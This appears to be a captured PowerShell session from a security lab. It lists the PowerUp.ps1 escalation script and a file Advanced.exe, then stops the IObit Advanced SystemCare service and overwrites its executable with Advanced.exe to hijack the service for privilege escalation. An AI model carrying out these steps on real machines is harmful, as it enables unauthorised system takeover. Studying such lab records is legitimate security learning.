 Directory: C:\Users\bill
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----         9/26/2019  11:29 PM            .groovy
d-r--         9/27/2019   4:07 AM            Contacts
d-r--         9/27/2019   9:08 AM            Desktop
d-r--         9/27/2019   4:07 AM            Documents
d-r--         9/27/2019   4:07 AM            Downloads
d-r--         9/27/2019   4:07 AM            Favorites
d-r--         9/27/2019   4:07 AM            Links
d-r--         9/27/2019   4:07 AM            Music
d-r--         9/27/2019   4:07 AM            Pictures
d-r--         9/27/2019   4:07 AM            Saved Games
d-r--         9/27/2019   4:07 AM            Searches
d-r--         9/27/2019   4:07 AM            Videos
-a---         3/30/2021  11:47 AM      73802 Advanced.exe
-a---         3/30/2021  11:47 AM     600580 PowerUp.ps1
-a---         3/30/2021  11:49 AM         65 stop
PS > net stop AdvancedSystemCareService9
.
The Advanced SystemCare Service 9 service was stopped successfully.
PS > cp Advanced.exe "C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe"